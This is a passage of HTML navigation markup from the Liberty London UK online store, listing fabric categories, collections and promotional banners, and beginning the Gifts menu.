                        role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Fabrics Brands" data-category-name="Brands">
                        <span class="d-block">Brands</span>
                    </a>
                </li>
            </ul>
            <span class="prev-arrow">


<svg role="presentation" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="left-arrow-icon">
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>

</span>
            <span class="next-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
        </div>

        <span class="close-desktop-menu d-none d-lg-block">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </span>
    </div>

    <div class="slideout-menu-inner">
        
        <ul role="menubar" aria-hidden="true" aria-label="Fabrics">
            
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=fabrics_discover">
                        <a href="/uk/department/fabrics/featured/" id="fabrics_discover"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Discover">
                            <span class="d-block">Discover</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/fabrics/discover/new-in/" class="d-none">New In</a>
                                
                                    <a href="/uk/fabrics/featured/best-sellers/" class="d-none">Bestsellers</a>
                                
                                    <a href="/uk/department/fabrics/discover/the-house-of-liberty/" class="d-none">The House of Liberty</a>
                                
                                    <a href="/uk/department/fabrics/discover/year-of-the-horse/" class="d-none">Year of The Horse</a>
                                
                                    <a href="/uk/department/fabrics/discover/ss26-the-floral-rebellion/" class="d-none">SS26: The Floral Rebellion</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=fabrics_cotton">
                        <a href="/uk/department/fabric/cotton/" id="fabrics_cotton"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Cotton">
                            <span class="d-block">Cotton</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/fabric/cotton/cotton-tana-lawn/" class="d-none">Tana Lawn&trade; Cotton</a>
                                
                                    <a href="/uk/department/fabrics/cotton/classic-tana-lawn/" class="d-none">Classic Tana Lawn</a>
                                
                                    <a href="/uk/department/fabric/cotton/cotton-for-quilting/" class="d-none">Cotton For Quilting</a>
                                
                                    <a href="/uk/department/fabric/cotton/poplin/" class="d-none">Poplin</a>
                                
                                    <a href="/uk/department/fabric/cotton/organic-cotton/" class="d-none">Organic Cotton</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=fabrics_silk">
                        <a href="/uk/department/fabric/silk/" id="fabrics_silk"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Silk">
                            <span class="d-block">Silk</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/fabric/silk/crepe-de-chine/" class="d-none">Crepe de Chine</a>
                                
                                    <a href="/uk/department/fabric/silk/silk-satin/" class="d-none">Silk Satin</a>
                                
                                    <a href="/uk/department/fabrics/silk/classic-silks/" class="d-none">Classic Silks</a>
                                
                                    <a href="/uk/department/fabrics/silk/monument-twill/" class="d-none">Monument Twill</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=fabrics_furnishing-fabrics">
                        <a href="/uk/department/fabric/furnishing-fabric/" id="fabrics_furnishing-fabrics"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Furnishing Fabrics &amp; Wallpaper">
                            <span class="d-block">Furnishing Fabrics &amp; Wallpaper</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/fabrics/furnishing-fabrics-and-wallpaper/furnishing-fabrics/" class="d-none">Furnishing Fabrics</a>
                                
                                    <a href="/uk/department/fabric/furnishing-fabrics/wallpaper/" class="d-none">Wallpaper</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    <li class="sub-nav-item no-subcategories">
                        <a href="/uk/department/fabric/haberdashery/" id="fabrics_haberdashery" role="menuitem"
                            class="sub-nav-link d-flex justify-content-between align-items-center" tabindex="-1"
                            title="Haberdashery">
                            <span class="d-block">Haberdashery</span>
                        </a>
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=fabrics_curated-ranges">
                        <a href="/uk/department/fabrics/collections/" id="fabrics_curated-ranges"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Collections">
                            <span class="d-block">Collections</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/fabrics/collections/ss26-floral-rebellion/" class="d-none">SS26: Floral Rebellion</a>
                                
                                    <a href="/uk/department/fabrics/collections/year-of-the-horse/" class="d-none">Year of The Horse</a>
                                
                                    <a href="/uk/department/fabrics/collections/the-house-of-liberty/" class="d-none">The House of Liberty</a>
                                
                                    <a href="/uk/department/fabrics/collections/liberty-in-love/" class="d-none">Liberty In Love</a>
                                
                                    <a href="/uk/department/fabrics/collections/creativity-in-conflict-and-confinement/" class="d-none">Creativity in Conflict and Confinement</a>
                                
                                    <a href="/uk/department/fabrics/collections/women-in-print/" class="d-none">Women In Print</a>
                                
                                    <a href="/uk/department/fabrics/collections/the-art-of-may-morris/" class="d-none">The Art of May Morris</a>
                                
                                    <a href="/uk/department/fabrics/collections/i-am.-we-are.-liberty./" class="d-none">I Am. We Are. Liberty.</a>
                                
                                    <a href="/uk/department/fabrics/collections/classics-metallics-capsule/" class="d-none">Classics Metallics Capsule</a>
                                
                                    <a href="/uk/department/fabrics/collections/lbty-edit/" class="d-none">LBTY Edit</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=fabrics_view-all">
                        <a href="/uk/department/fabrics/shop-by-pattern/" id="fabrics_view-all"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Shop By Pattern">
                            <span class="d-block">Shop By Pattern</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/fabrics/shop-by-pattern/small-floral/" class="d-none">Small Floral</a>
                                
                                    <a href="/uk/department/fabrics/shop-by-pattern/large-floral/" class="d-none">Large Floral</a>
                                
                                    <a href="/uk/department/fabrics/shop-by-pattern/animals-and-nature/" class="d-none">Animals and Nature</a>
                                
                                    <a href="/uk/department/fabrics/shop-by-pattern/geometric-and-abstract/" class="d-none">Geometric and Abstract</a>
                                
                                    <a href="/uk/department/fabrics/shop-by-pattern/paisley/" class="d-none">Paisley</a>
                                
                                    <a href="/uk/department/fabrics/shop-by-pattern/plain/" class="d-none">Plain</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=fabrics_usage">
                        <a href="/uk/department/fabrics/shop-by-usage/" id="fabrics_usage"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Shop By Usage">
                            <span class="d-block">Shop By Usage</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/fabrics/shop-by-usage/bags/" class="d-none">Bags</a>
                                
                                    <a href="/uk/department/fabrics/shop-by-usage/curtains/" class="d-none">Curtains</a>
                                
                                    <a href="/uk/department/fabrics/shop-by-usage/cushions/" class="d-none">Cushions</a>
                                
                                    <a href="/uk/department/fabrics/shop-by-usage/dresses/" class="d-none">Dresses</a>
                                
                                    <a href="/uk/department/fabrics/shop-by-usage/quilting/" class="d-none">Quilting</a>
                                
                            </div>
                            
                    </li>
                
            

            
            
        </ul>

        
        
            <div class="navigation-banner">
                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="b6becb7ffe850310f6a603799b" -->
		<div class="row navigation-banners">
        <a href="https://www.libertylondon.com/uk/department/fabrics/collections/aw25-from-the-studio/" class="portrait-nav-banner nav-banner ga4-tracking" role="menuitem" tabindex="-1" title="Shop the Collection" data-tracking='{ "promotion_id": "nav_ad_id_1", "promotion_name": "AW25: From the Studio","creative_slot": "nav_ad_1"}'>
            <picture>
                <source media="(max-width: 576px)" data-srcset="https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-1-Fabrics-AW25-min?fmt=auto&qlt=default&w=120&h=120 1x,
                https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-1-Fabrics-AW25-min?fmt=auto&qlt=default&w=240&h=240 2x">
                <source media="(max-width: 992px)" data-srcset="https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-1-Fabrics-AW25-min?fmt=auto&qlt=default&w=150&h=150 1x,
                https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-1-Fabrics-AW25-min?fmt=auto&qlt=default&w=300&h=300 2x">
                <source media="(min-width: 993px)" data-srcset="https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-1-Fabrics-AW25-min?fmt=auto&qlt=default&w=150&h=150 1x,
                https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-1-Fabrics-AW25-min?fmt=auto&qlt=default&w=300&h=300 2x">
                
                <img data-src="https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-1-Fabrics-AW25-min?fmt=auto&qlt=default" width="100" height="100" alt="AW25: From the Studio" class="lazy">
            </picture>
            <div class="portrait-nav-banner-text nav-banner-text">
                <p class="heading akzidenz-grotesk-pro-regular">AW25: From the Studio</p>
                <span class="text-cta akzidenz-grotesk-pro-extended">Shop the Collection</span>
            </div>
        </a>
        <a href="https://www.libertylondon.com/uk/department/fabrics/collections/i-am.-we-are.-liberty./" class="portrait-nav-banner nav-banner ga4-tracking" role="menuitem" tabindex="-1" title="Discover the Collection" data-tracking='{ "promotion_id": "nav_ad_id_2", "promotion_name": "I AM. WE ARE. LIBERTY","creative_slot": "nav_ad_2"}'>
            <picture>
                <source media="(max-width: 576px)" data-srcset="https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-2-Fabrics-Liberty-min?fmt=auto&qlt=default&w=120&h=120 1x,
                https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-2-Fabrics-Liberty-min?fmt=auto&qlt=default&w=240&h=240 2x">
                <source media="(max-width: 992px)" data-srcset="https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-2-Fabrics-Liberty-min?fmt=auto&qlt=default&w=150&h=150 1x,
                https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-2-Fabrics-Liberty-min?fmt=auto&qlt=default&w=300&h=300 2x">
                <source media="(min-width: 993px)" data-srcset="https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-2-Fabrics-Liberty-min?fmt=auto&qlt=default&w=150&h=150 1x,
                https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-2-Fabrics-Liberty-min?fmt=auto&qlt=default&w=300&h=300 2x">
                
                <img data-src="https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-2-Fabrics-Liberty-min?fmt=auto&qlt=default" width="100" height="100" alt="I AM. WE ARE. LIBERTY" class="lazy">
            </picture>
            <div class="portrait-nav-banner-text nav-banner-text">
                <p class="heading akzidenz-grotesk-pro-regular">I AM. WE ARE. LIBERTY</p>
                <span class="text-cta akzidenz-grotesk-pro-extended">Discover the Collection</span>
            </div>
        </a>
        <a href="https://www.libertylondon.com/uk/department/fabrics/cotton/classic-tana-lawn/" class="portrait-nav-banner nav-banner ga4-tracking" role="menuitem" tabindex="-1" title="Shop Now" data-tracking='{ "promotion_id": "nav_ad_id_3", "promotion_name": "Tana Lawn Classics","creative_slot": "nav_ad_3"}'>
            <picture>
                <source media="(max-width: 576px)" data-srcset="https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-3-Fabrics-Tana-Classics-min?fmt=auto&qlt=default&w=120&h=120 1x,
                https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-3-Fabrics-Tana-Classics-min?fmt=auto&qlt=default&w=240&h=240 2x">
                <source media="(max-width: 992px)" data-srcset="https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-3-Fabrics-Tana-Classics-min?fmt=auto&qlt=default&w=150&h=150 1x,
                https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-3-Fabrics-Tana-Classics-min?fmt=auto&qlt=default&w=300&h=300 2x">
                <source media="(min-width: 993px)" data-srcset="https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-3-Fabrics-Tana-Classics-min?fmt=auto&qlt=default&w=150&h=150 1x,
                https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-3-Fabrics-Tana-Classics-min?fmt=auto&qlt=default&w=300&h=300 2x">
                
                <img data-src="https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-3-Fabrics-Tana-Classics-min?fmt=auto&qlt=default" width="100" height="100" alt="Tana Lawn Classics" class="lazy">
            </picture>
            <div class="portrait-nav-banner-text nav-banner-text">
                <p class="heading akzidenz-grotesk-pro-regular">Tana Lawn Classics</p>
                <span class="text-cta akzidenz-grotesk-pro-extended">Shop Now</span>
            </div>
        </a>
        <a href="https://www.libertylondon.com/uk/department/fabrics/silk/classic-silks/" class="portrait-nav-banner nav-banner ga4-tracking" role="menuitem" tabindex="-1" title="Shop Now" data-tracking='{ "promotion_id": "nav_ad_id_4", "promotion_name": "Silk Classics","creative_slot": "nav_ad_4"}'>
            <picture>
                <source media="(max-width: 576px)" data-srcset="https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-4-Fabrics-Silk-Classics-min?fmt=auto&qlt=default&w=120&h=120 1x,
                https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-4-Fabrics-Silk-Classics-min?fmt=auto&qlt=default&w=240&h=240 2x">
                <source media="(max-width: 992px)" data-srcset="https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-4-Fabrics-Silk-Classics-min?fmt=auto&qlt=default&w=150&h=150 1x,
                https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-4-Fabrics-Silk-Classics-min?fmt=auto&qlt=default&w=300&h=300 2x">
                <source media="(min-width: 993px)" data-srcset="https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-4-Fabrics-Silk-Classics-min?fmt=auto&qlt=default&w=150&h=150 1x,
                https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-4-Fabrics-Silk-Classics-min?fmt=auto&qlt=default&w=300&h=300 2x">
                
                <img data-src="https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-4-Fabrics-Silk-Classics-min?fmt=auto&qlt=default" width="100" height="100" alt="Silk Classics" class="lazy">
            </picture>
            <div class="portrait-nav-banner-text nav-banner-text">
                <p class="heading akzidenz-grotesk-pro-regular">Silk Classics</p>
                <span class="text-cta akzidenz-grotesk-pro-extended">Shop Now</span>
            </div>
        </a>
</div>

	</div> <!-- End content-asset -->



            </div>
        
    </div>
    
        <div class="navigation-banners-container">
            
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="cb00ab484f69645ee0a90d9737" -->
		<style type="text/css">
  .navigation-banners .nav-banner {
    overflow: hidden;
  }

  .navigation-banners .nav-banner .nav-banner-block {
    flex: 0 0 33.3333%;
    min-width: 12rem;
    max-width: 22rem;
    overflow: hidden;
  }

  .navigation-banners .nav-banner .nav-banner-block img {
    display: block;
    width: 100%;
    height: auto;
    transform-origin: center;
    transition: transform .3s ease-in-out;
  }

  .navigation-banners .nav-banner:hover .nav-banner-block img {
    transform: scale(1.05);
  }
  
  /*Moved from Nav-footer CSS 260116*/

.navigation-banners .nav-banner p {
    font-size: 1.8rem; 
    max-width: 20rem;
    margin-bottom: .5rem;
}
  
</style>

<div class="row navigation-banners">

      <a
        href="https://www.libertylondon.com/uk/department/featured/promotion-event/fabrics-promotion-event/"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Shop Now"
        
        data-tracking='{ "promotion_id": "nav_ad_id_1", "promotion_name": "Up to 20% off Fabrics","creative_slot": "nav_ad_1"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="Up to 20% off Fabrics"
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/260120-Nav-Ad-1-Beauty-CH?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/260120-Nav-Ad-1-Beauty-CH?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/260120-Nav-Ad-1-Beauty-CH?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div><span class="text-cta akzidenz-grotesk-pro-extended">The January Reset</span>
            <p class="heading akzidenz-grotesk-pro-regular">Up to 20% off Fabrics</p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Shop Now</span>
        </div>

      </a>

      <a
        href="https://www.libertylondon.com/uk/department/fabrics/collections/ss26-floral-rebellion/"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Shop Now"
        
        data-tracking='{ "promotion_id": "nav_ad_id_2", "promotion_name": "SS26: Floral Rebellion","creative_slot": "nav_ad_2"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="SS26: Floral Rebellion"
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/251120-Nav-Ad-2-Fabrics-SS26-Floral-Rebellion-min?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/251120-Nav-Ad-2-Fabrics-SS26-Floral-Rebellion-min?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/251120-Nav-Ad-2-Fabrics-SS26-Floral-Rebellion-min?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div>
            <p class="heading akzidenz-grotesk-pro-regular">SS26: Floral Rebellion</p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Shop Now</span>
        </div>

      </a>

      <a
        href="https://www.libertylondon.com/uk/department/fabrics/furnishing-fabrics-and-wallpaper/wallpaper/the-house-of-liberty/"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Shop Now"
        
        data-tracking='{ "promotion_id": "nav_ad_id_3", "promotion_name": "Welcome to The House of Liberty","creative_slot": "nav_ad_3"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="Welcome to the House of Liberty"
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/260120-Nav-Ad-3-Fabrics-House-Of-Liberty?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/260120-Nav-Ad-3-Fabrics-House-Of-Liberty?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/260120-Nav-Ad-3-Fabrics-House-Of-Liberty?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div>
            <p class="heading akzidenz-grotesk-pro-regular">Welcome to The House of Liberty</p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Shop Now</span>
        </div>

      </a>

      <a
        href="https://www.libertylondon.com/uk/department/fabrics/cotton/classic-tana-lawn/"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Shop Now"
        
        data-tracking='{ "promotion_id": "nav_ad_id_4", "promotion_name": "Tana Lawn Classics","creative_slot": "nav_ad_4"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="Tana Lawn Classics"
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/251210-Nav-Ad-3-Fabrics-Tana-Lawn?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/251210-Nav-Ad-3-Fabrics-Tana-Lawn?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/251210-Nav-Ad-3-Fabrics-Tana-Lawn?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div>
            <p class="heading akzidenz-grotesk-pro-regular">Tana Lawn Classics</p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Shop Now</span>
        </div>

      </a>
</div>

	</div> <!-- End content-asset -->



        </div>
    

    
    <div class="shop-category">
        <a href="/uk/department/fabric/" class="btn btn-secondary btn-lg text-truncate d-lg-none"
            tabindex="-1">Shop all Fabrics</a>
    </div>
</div>
                                </li>
                            
                                <li class="nav-item level-1">
                                    <a href="/uk/department/gifts/"
                                    id="wc_dept_gifts" class="nav-link d-flex justify-content-between align-items-center" role="button" aria-haspopup="true"
                                    aria-expanded="false" tabindex="0" title="Gifts">
                                        <span>Gifts</span>
                                        


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                                    </a>
                                    
                                    












<div class="slideout-menu d-flex flex-column justify-content-start justify-content-lg-center" body-scroll-lock-ignore>
    
    <div class="panel-header d-flex align-items-center justify-content-between">
        <div class="prev-level" role="button" tabindex="-1">
            


<svg role="presentation" aria-label="Back to previous menu"
xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="back-menu-button">
<title>Back to previous menu</title>
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>


        </div>
        <a href="/uk/department/gifts/" class="d-lg-none text-center text-truncate akzidenz-grotesk-pro-extended"
            title="Shop all Gifts"
            tabindex="-1">Gifts</a>
        <div class="close-mobile-menu d-lg-none" role="button">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </div>
    </div>

    
    
    <div class="pinned-categories">
        <div class="pinned-categories-inner">
            <ul>
                
                    
                
                    
                
                    
                
                    
                
                    
                

                
                <li>
                    <a href="/uk/department/gifts/" role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Shop all Gifts" data-category-name="Gifts">
                        <span class="d-block">Shop all
                            Gifts</span>
                    </a>
                </li>

                
                

                <li class="shop-brand">
                    <a href="/uk/brands-and-designers?departmentId=wc_dept_gifts" id="wc_dept_gifts_btn"
                        role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Gifts Brands" data-category-name="Brands">
                        <span class="d-block">Brands</span>
                    </a>
                </li>
            </ul>
            <span class="prev-arrow">


<svg role="presentation" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="left-arrow-icon">
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>

</span>
            <span class="next-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
        </div>

        <span class="close-desktop-menu d-none d-lg-block">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </span>
    </div>

    <div class="slideout-menu-inner">
        
        <ul role="menubar" aria-hidden="true" aria-label="Gifts">
            
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=gifts_recipient">
                        <a href="/uk/department/gifts/by-recipient/" id="gifts_recipient"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
